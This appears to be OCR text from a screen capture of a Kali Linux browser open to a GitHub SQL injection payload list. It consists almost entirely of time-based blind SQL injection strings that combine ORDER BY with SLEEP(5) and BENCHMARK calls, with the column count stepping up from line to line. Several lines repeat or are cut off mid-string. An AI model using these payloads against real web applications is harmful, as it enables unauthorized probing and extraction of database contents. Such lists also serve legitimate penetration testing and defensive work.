 1
2
3
4
19:27
GitHub - payloadbox/sql-
https://github.com/payloadbox/sql-injection-payload-list
130%
11
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
README.md
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
ORDER BY SLEEP(5)#
ORDER BY 1,SLEEP(5)#
ORDER BY 1,SLEEP(5),3#
ORDER BY 1,SLEEP(5),3,4#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22#
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
ORDER BY 1,SLEEP(5),BENCHMARK(1000000,MD5('A')),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,